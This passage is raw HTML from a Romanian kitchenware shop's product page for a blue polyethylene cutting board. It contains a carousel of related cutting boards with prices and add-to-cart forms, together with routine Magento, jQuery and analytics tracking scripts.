       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="5773" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie cu maner, culoare alba, dimensiuni 200x290x8.15hmm','id': 'BRP-BO302','price': '35.48','brand': 'BORA','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-600x400x20hmm" title="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 600x400x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard60x40x2-1008-white_4.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 600x400x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-600x400x20hmm">Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 600x400x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4839-related">
                                            <span class="price">219,47 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4839/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4839">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4839" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 600x400x20hmm','id': 'YEL-PEBOARD60x40x2/1008-WHITE','price': '215.85','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-verde-dimensiuni-300x500x20hmm" title="Tocator bucatarie profesional din polietilena, culoare verde, dimensiuni 300x500x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-green.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare verde, dimensiuni 300x500x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-verde-dimensiuni-300x500x20hmm">Tocator bucatarie profesional din polietilena, culoare verde, dimensiuni 300x500x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4821-related">
                                            <span class="price">136,91 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4821/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4821">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4821" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare verde, dimensiuni 300x500x20hmm','id': 'YEL-PEBOARD30x50x2/1008-GREEN','price': '134.64','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-600x400x20hmm" title="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 600x400x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_5.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 600x400x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-600x400x20hmm">Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 600x400x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4835-related">
                                            <span class="price">219,47 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4835/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4835">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4835" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 600x400x20hmm','id': 'YEL-PEBOARD60x40x2/1008-BLUE','price': '215.85','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-cu-opritori-dimensiuni-600x400x20hmm" title="Tocator bucatarie profesional din polietilena, culoare alba, cu opritori dimensiuni 600x400x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard60x40x2-1008-white_3.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare alba, cu opritori dimensiuni 600x400x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-cu-opritori-dimensiuni-600x400x20hmm">Tocator bucatarie profesional din polietilena, culoare alba, cu opritori dimensiuni 600x400x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4834-related">
                                            <span class="price">268,14 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4834/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4834">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4834" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare alba, cu opritori dimensiuni 600x400x20hmm','id': 'YEL-PEBOARD60402W/STOPPERS-WHITE','price': '263.71','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-530x325x15mm" title="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 530x325x15mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard60x40x2-1008-white_2.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 530x325x15mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-530x325x15mm">Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 530x325x15mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4832-related">
                                            <span class="price">119,21 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4832/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4832">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4832" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 530x325x15mm','id': 'YEL-PEBOARD530x325x1.5-WHITE','price': '117.24','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-rosie-dimensiuni-530x325x15mm" title="Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 530x325x15mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-red_3.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 530x325x15mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-rosie-dimensiuni-530x325x15mm">Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 530x325x15mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4831-related">
                                            <span class="price">119,21 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4831/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4831">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4831" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 530x325x15mm','id': 'YEL-PEBOARD530x325x1.5-RED','price': '117.24','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-verde-dimensiuni-530x325x15mm" title="Tocator bucatarie profesional din polietilena, culoare verde, dimensiuni 530x325x15mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-green_3.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare verde, dimensiuni 530x325x15mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-verde-dimensiuni-530x325x15mm">Tocator bucatarie profesional din polietilena, culoare verde, dimensiuni 530x325x15mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4830-related">
                                            <span class="price">119,21 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4830/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4830">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4830" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare verde, dimensiuni 530x325x15mm','id': 'YEL-PEBOARD530x325x1.5-GREEN','price': '117.24','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-maro-dimensiuni-530x325x15mm" title="Tocator bucatarie profesional din polietilena, culoare maro, dimensiuni 530x325x15mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/t/r/trb-peboard530x325x1.5-brown_3.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare maro, dimensiuni 530x325x15mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-maro-dimensiuni-530x325x15mm">Tocator bucatarie profesional din polietilena, culoare maro, dimensiuni 530x325x15mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4829-related">
                                            <span class="price">119,21 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4829/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4829">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4829" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare maro, dimensiuni 530x325x15mm','id': 'YEL-PEBOARD530x325x1.5-BROWN','price': '117.24','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-450x300x15mm" title="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 450x300x15mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x2-1008-blue_14.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 450x300x15mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-450x300x15mm">Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 450x300x15mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4826-related">
                                            <span class="price">92,72 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4826/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4826">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4826" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 450x300x15mm','id': 'YEL-PEBOARD450x300x1.5-WHITE','price': '91.19','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-rosie-dimensiuni-450x300x15mm" title="Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 450x300x15mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-red_1.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 450x300x15mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-rosie-dimensiuni-450x300x15mm">Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 450x300x15mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4825-related">
                                            <span class="price">92,72 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4825/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4825">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4825" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 450x300x15mm','id': 'YEL-PEBOARD450x300x1.5-RED','price': '91.19','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-325x265x20hmm" title="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 325x265x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard60x40x2-1008-white_5.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 325x265x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-325x265x20hmm">Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 325x265x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4823-related">
                                            <span class="price">82,57 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4823/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4823">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4823" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni 325x265x20hmm','id': 'YEL-PEBOARD325x265x2-WHITE','price': '81.2','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-300x500x20hmm" title="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni  300x500x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard60x40x2-1008-white.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni  300x500x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-300x500x20hmm">Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni  300x500x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4822-related">
                                            <span class="price">136,91 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4822/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4822">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4822" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare alba, dimensiuni  300x500x20hmm','id': 'YEL-PEBOARD30x50x2/1008-WHITE','price': '134.64','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                </ol>
        <script type="text/javascript">decorateList('block-related', 'none-recursive')</script>
    </div>
    <script type="text/javascript">
    //<![CDATA[
    $$('.related-checkbox').each(function(elem){
        Event.observe(elem, 'click', addRelatedToProduct)
    });

    var relatedProductsCheckFlag = false;
    function selectAllRelated(txt){
        if (relatedProductsCheckFlag == false) {
            $$('.related-checkbox').each(function(elem){
                elem.checked = true;
            });
            relatedProductsCheckFlag = true;
            txt.innerHTML="deselecteaza toate";
        } else {
            $$('.related-checkbox').each(function(elem){
                elem.checked = false;
            });
            relatedProductsCheckFlag = false;
            txt.innerHTML="selecteaza toate";
        }
        addRelatedToProduct();
    }

    function addRelatedToProduct(){
        var checkboxes = $$('.related-checkbox');
        var values = [];
        for(var i=0;i<checkboxes.length;i++){
            if(checkboxes[i].checked) values.push(checkboxes[i].value);
        }
        if($('related-products-field')){
            $('related-products-field').value = values.join(',');
        }
    }
    //]]>
    </script>
    
</div>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/jquery.bxslider.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="https://hobbychef.ro/skin/frontend/base/default/css/related.css" type="text/css" />
<script>
    $j = jQuery.noConflict();
    $j(document).ready(function(){
    $j('.bxslider_custom').bxSlider({
        minSlides: 1,
        maxSlides: 1,
        slideWidth: 245,
        slideMargin: 5
});
    });
</script>
    
</div>
                <div class="product-tabs-content" id="product_tabs_description_contents">    <h2>Detalii</h2>
    <div class="std">
        Tocator polietilena  dimensiuni 530x325x15mm -culoare albastru    </div>
</div>
            <script type="text/javascript">
//<![CDATA[
Varien.Tabs = Class.create();
Varien.Tabs.prototype = {
  initialize: function(selector) {
    var self=this;
    $$(selector+' a').each(this.initTab.bind(this));
  },

  initTab: function(el) {
      el.href = 'javascript:void(0)';
      if ($(el.parentNode).hasClassName('active')) {
        this.showContent(el);
      }
      el.observe('click', this.showContent.bind(this, el));
  },

  showContent: function(a) {
    var li = $(a.parentNode), ul = $(li.parentNode);
    ul.select('li').each(function(el){
      var contents = $(el.id+'_contents');
      if (el==li) {
        el.addClassName('active');
        contents.show();
      } else {
        el.removeClassName('active');
        contents.hide();
      }
    });
  }
}
new Varien.Tabs('.product-tabs');
//]]>
</script>
        
        
    <script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            }
        }.bind(productAddToCartForm);

        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartForm);
    //]]>
    </script>
    </div>

    <div class="product-collateral">
        		    </div>
</div>
<div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <link itemprop="url" href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-530x325x15mm" />
        <span itemprop="priceCurrency" content="RON"></span>
                <span itemprop="price" content="119.208595"></span>
        <link itemprop="availability" href="https://schema.org/InStock" />
        <link itemprop="itemCondition" href="https://schema.org/NewCondition" />
    </div>
</div>


<script>
dataLayer.push({
"event": "fireRemarketingTag",
"google_tag_params": {
"ecomm_prodid": "YEL-PEBOARD530x325x1.5-BLUE",
"ecomm_pagetype": "product",
"ecomm_totalvalue": "117.24"
}
});
</script>


<script>

var div = document.getElementsByClassName('dialog-action');

for(var i = 0; i < div.length; i++){    
    div[i].addEventListener('click', function(e){
        var open = this.getAttribute('data-dialog');
        var check = document.getElementById(open).classList.contains('opened')    
        if(check){
            document.getElementById(open).classList.remove('opened');             
            document.getElementById('overlaysf').remove();
        }else{        
            document.getElementById(open).classList.add('opened');
            
            var overlay = document.createElement("div");
            overlay.setAttribute('id','overlaysf')
            
            document.body.appendChild(overlay);
        }
    });
};
</script>
	



<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
																	</div>
							</div>
						</div>
					</div>
				</div>
				
				
<div class="ma-footer-static ma-footer-top">
	<div class="footer-static">
		<div class="container">
			<div class="container-inner">
				<div class="footer-static-top">
<div class="row">
<div class="f-col f-col-1 col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="logo-footer"><a href="#"><img alt="logo" src="https://hobbychef.ro/media/wysiwyg/Logo-Hobby.png" /></a></div>
<div class="footer-static-content">
<div class="footer-contact">
<p>Hobbychef.ro este divizia on-line a companiei Bilancia.&nbsp;Hobbychef.ro acopera toata paleta de accesorii bucatarie, atat pentru uzul casnic cat si pentru cel profesional &ndash; cu toate "gradele" aferente, de la profan la initiat.<span style="font-size: 14pt;">☺</span></p>
